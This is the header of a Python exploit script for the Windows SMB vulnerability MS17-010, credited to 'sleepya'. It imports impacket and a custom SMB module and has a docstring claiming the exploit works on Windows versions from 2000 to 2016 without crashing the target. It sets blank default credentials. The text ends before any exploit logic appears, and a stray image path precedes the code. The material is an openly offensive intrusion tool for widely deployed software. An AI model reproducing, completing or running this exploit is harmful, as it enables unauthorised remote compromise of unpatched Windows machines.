 #!/usr/bin/python
from impacket import smb, smbconnection
from mysmb import MYSMB
from struct import pack, unpack, unpack_from
import sys
import socket
import time
'''
MS17-010 exploit for Windows 2000 and later by sleepya
Note:
- The exploit should never crash a target (chance should be nearly 0%)
- The exploit use the bug same as eternalromance and eternalsynergy, so named pipe is needed
Tested on:
- Windows 2016 x64
- Windows 10 Pro Build 10240 x64
- Windows 2012 R2 x64
- Windows 8.1 x64
- Windows 2008 R2 SP1 x64
- Windows 7 SP1 x64
- Windows 2008 SP1 x64
- Windows 2003 R2 SP2 x64
- Windows XP SP2 x64
- Windows 8.1 x86
- Windows 7 SP1 x86
- Windows 2008 SP1 x86
- Windows 2003 SP2 x86
- Windows XP SP3 x86
- Windows 2000 SP4 x86
'''
USERNAME = '\\'
PASSWORD = ''